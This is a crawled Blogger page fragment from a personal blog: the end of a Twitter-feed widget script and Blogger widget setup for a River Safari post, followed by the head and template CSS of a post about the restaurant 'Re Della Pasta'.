var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dXitFuL6j7_HQwhpD9neAaF-YnA:1769885370284';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2014/07/a-day-at-zoo.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html', 'homepageUrl': 'http://blisspeace.blogspot.com/', 'searchUrl': 'http://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'http://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/2610251660312460306/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2610251660312460306', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s72-c/DSC03203.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG', 'pageName': 'A day at the zoo...', 'pageTitle': '.....times of refreshing.....: A day at the zoo...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A day at the zoo...', 'description': '    To be exact, it\x27s half a day at River Safari in Singapore\x27s Zoo. Well, I got a corporate pass for four person for which entitled us to f...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG', 'url': 'http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2610251660312460306}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blisspeace.blogspot.com/2014/07/re-della-pasta.html
body_size: 52088
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="http://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/7058360412513425420/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' property='og:url'/>
<meta content='Re Della Pasta ....' property='og:title'/>
<meta content=' That was one typical Sunday evening where I didn&#39;t know where to bring my family for dinner after fetching my kid from school. Sometimes, i...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/w1200-h630-p-k-no-nu/C360_2014-07-13-19-04-58-979.jpg' property='og:image'/>
<title>
Re Della Pasta .... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Re Della Pasta ....' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='http://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Re Della Pasta ....' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg' name='twitter:image'/>
<meta content='Re Della Pasta ....' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
